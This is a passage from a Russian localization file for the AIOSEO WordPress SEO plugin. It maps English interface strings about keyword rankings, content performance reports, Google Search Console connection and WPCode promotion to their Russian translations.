AIOSEO"],"Learn More about WPCode Snippets":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u0445 WPCode"],"Install WPCode":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c WPCode"],"Future proof your WordPress customizations with the most popular code snippet management plugin for WordPress. Trusted by over 1,500,000+ websites for easily adding code to WordPress right from the admin area.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 WordPress \u0432 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438 \u043a\u043e\u0434\u0430 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0435\u0433\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0432 WordPress \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437 \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"Code Snippets":["\u0421\u043d\u0438\u043f\u043f\u0435\u0442\u044b \u043a\u043e\u0434\u0430"],"Activate WPCode":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c WPCode"],"The Content Rankings report provides valuable insights into the performance of your content in search results and helps you optimize your posts for better results. This report is generated on a monthly basis, covering the past 12 months leading up to the current month. By regularly reviewing this report, you can identify trends in your post rankings and make informed decisions to improve your content's visibility and ultimately increase rankings in search results.":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448\u0438 \u0437\u0430\u043f\u0438\u0441\u0438. \u041e\u0442\u0447\u0435\u0442 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e, \u043e\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u044f 12 \u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u0434\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e. \u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u044f \u044d\u0442\u043e\u0442 \u043e\u0442\u0447\u0435\u0442, \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u044f\u0432\u0438\u0442\u044c \u0442\u0440\u0435\u043d\u0434\u044b \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u043c\u0435\u0442\u043d\u043e\u0441\u0442\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u0435\u0433\u043e \u043c\u0435\u0441\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Slowly Recovering":["\u041c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Performance Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438"],"Peak":["\u041f\u0438\u043a"],"Loss":["\u0423\u0431\u044b\u0442\u043e\u043a"],"Last Updated On":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Example":["\u041f\u0440\u0438\u043c\u0435\u0440"],"Drop (%)":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 (%)"],"Did you know that %1$s Pro allows you to choose a %2$sprimary category%3$s for your posts? This feature works hand in hand with our powerful Breadcrumbs template to give you full navigational control to help improve your search rankings!":["\u0417\u043d\u0430\u0435\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e %1$s Pro \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c %2$s\u043e\u0441\u043d\u043e\u0432\u043d\u0443\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0443%3$s \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0435\u0439? \u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0440\u0443\u043a\u0430 \u043e\u0431 \u0440\u0443\u043a\u0443 \u0441 \u043d\u0430\u0448\u0438\u043c \u043c\u043e\u0449\u043d\u044b\u043c \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044f \u043f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0435\u0439 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u044f \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435!"],"Country code":["\u041a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Choose country":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0443"],"%1$s Points":["%1$s \u0411\u0430\u043b\u043b\u0430"],"%1$s points":["%1$s \u0431\u0430\u043b\u043b\u0430"],"The description of the primary term, first assigned term or the current term.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"The title of the primary term, first assigned term or the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"All Content Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Made with \u2665 by the AIOSEO Team":["\u0421\u0434\u0435\u043b\u0430\u043d\u043e \u0441 \u2665 \u043a\u043e\u043c\u0430\u043d\u0434\u043e\u0439 AIOSEO"],"Free Plugins":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Use AI Generator":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0418\u0418-\u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440"],"Meta Descriptions":["\u041c\u0435\u0442\u0430-\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"We have detected that you are currently using the %1$s Page Builder. Please click %2$shere%3$s to use the %1$s editor for a most accurate result.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438, \u0447\u0442\u043e \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 %2$s\u0441\u044e\u0434\u0430%3$s, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 %1$s \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0433\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430."],"Depending on the number of posts being scanned, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0441\u043a\u0430\u043d\u0438\u0440\u0443\u0435\u043c\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043f\u043e\u0437\u0436\u0435."],"Your connection with Google Search Console has expired or is invalid. Please check that your site is verified in Google Search Console and try to reconnect. If the problem persists, please contact our support team.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 Google Search Console \u0438\u0441\u0442\u0435\u043a \u0438\u043b\u0438 \u043e\u043d\u043e \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u0432 Google Search Console, \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043d\u0435 \u0443\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Yes, I want to disconnect":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"This action will disconnect %1$s from Google Search Console. By disconnecting from Google Search Console, you will no longer receive valuable insights on how your content is being discovered.":["\u042d\u0442\u0438\u043c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435\u043c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430 Google Search Console. \u041f\u043e\u0441\u043b\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u0438\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"The following SEO Statistics graphs are useful metrics for understanding the visibility of your website or pages in search results and can help you identify trends or changes over time.":["\u041f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435 \u0433\u0440\u0430\u0444\u0438\u043a\u0438 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0438 SEO \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"Schema":["Schema"],"Reconnect":["\u041f\u0435\u0440\u0435\u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"Position":["\u041f\u043e\u0437\u0438\u0446\u0438\u044f"],"Optimizing individual content for SEO is a low-hanging fruit of opportunity because it can often be done quickly and easily with a relatively small time investment. By making sure that each piece of content on your website is optimized for relevant keywords and follows best practices for on-page SEO, you can improve the visibility and ranking of that content in the search results. This can drive more traffic to your website and help you achieve better overall SEO results.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0434\u043b\u044f SEO \u2014 \u044d\u0442\u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u044b\u0439 \u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442, \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043b\u0435\u0433\u043a\u043e \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u0446\u0435\u043b\u0438 \u043f\u0440\u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u0442\u0440\u0430\u0442\u0430\u0445. \u0415\u0441\u043b\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u043f\u043e \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c \u0438 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0430\u043c\u0438 \u0432\u043d\u0443\u0442\u0440\u0438\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u043e\u0433\u043e SEO, \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0435\u043f\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u0432\u044b\u0441\u044f\u0442\u0441\u044f. \u042d\u0442\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 SEO \u0432 \u0446\u0435\u043b\u043e\u043c."],"Inbound Links":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Impressions":["\u041f\u043e\u043a\u0430\u0437\u0430"],"Disconnect":["\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Diff":["\u0420\u0430\u0437\u043d\u043e\u0441\u0442\u044c"],"desktop":["\u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Content Performance":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Clicks":["\u041a\u043b\u0438\u043a\u0438"],"Avg. CTR":["\u0421\u0440\u0435\u0434\u043d. CTR"],"Add Additional Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Your URL is invalid.":["\u0412\u0430\u0448 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your target URL is not valid.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"You don't have any keywords yet.":["\u0423 \u0432\u0430\u0441 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432."],"Winning \/ Losing":["\u041f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0435 \/ \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0435"],"Up":["\u0412\u0432\u0435\u0440\u0445"],"TruSEO Score":["\u041e\u0446\u0435\u043d\u043a\u0430 TruSEO"],"Track page rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"Track keyword rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Track how your site is performing in search rankings and generate reports with actionable insights.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u043c\u0438."],"Track how well keywords are ranking in search results over time based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044f\u0441\u044c \u043d\u0430 \u0438\u0445 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"Total Keywords":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Total Clicks":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432"],"Top Winning":["\u0422\u043e\u043f \u043f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0445"],"Top Pages":["\u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Top Losing":["\u0422\u043e\u043f \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0445"],"Top Keywords":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Top 3 Position":["\u0422\u043e\u043f-3 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"This table displays the performance of keywords that your site ranks for over time, including metrics such as impressions, click-through rate, and average position in search results. It allows for easy analysis of how keywords are performing and identification of any underperforming keywords that may need to be optimized or replaced.":["\u0412 \u044d\u0442\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0430 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u044b \u043f\u043e\u043a\u0430\u0437\u044b, \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0435\u0433\u043a\u043e \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043d\u0435\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u043d\u0443\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0432 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u043d\u0435."],"This graph is a visual representation of how well <strong>keywords are ranking in search results over time<\/strong> based on their position and average CTR. This can help you understand the performance of keywords and 